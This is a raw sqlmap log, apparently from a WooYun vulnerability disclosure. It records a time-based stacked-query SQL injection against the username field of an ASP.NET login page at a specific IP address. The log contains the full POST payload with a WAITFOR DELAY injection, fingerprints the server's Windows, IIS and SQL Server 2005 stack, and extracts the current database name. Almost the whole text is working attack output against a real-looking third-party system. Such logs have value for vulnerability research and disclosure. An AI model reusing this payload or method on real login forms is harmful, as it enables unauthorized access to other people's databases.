 sqlmap
---
Parameter: ctl00$ContentPlaceHolder1$txtUserName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=/wEPDwULLTIwMTg4OTMyMzJkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBSJ
jdGwwMCRDb250ZW50UGxhY2VIb2xkZXIxJGJ0bkxvZ2luK8xUmXb/ASbUuRxHayBhLDGkqCCrPKtIXresJcBlJGs=&ctl00$Cont
entPlaceHolder1$txtUserName=asdasd';WAITFOR DELAY '0:0:30'--&ctl00$ContentPlaceHolder1$txtPsw=adasda
&ctl00$ContentPlaceHolder1$btnLogin.x=43&ctl00$ContentPlaceHolder1$btnLogin.y=9
---
[18:26:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[18:26:10] [INFO] fetching current database
[18:26:10] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to swi
tch it off automatically
[18:26:10] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
[18:26:46] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
jsy250da
current database:    'jsy250da'
[18:41:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 29 times
[18:41:12] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\113.195.210.54'
[*] shutting down at 18:41:12
www.wooyun.org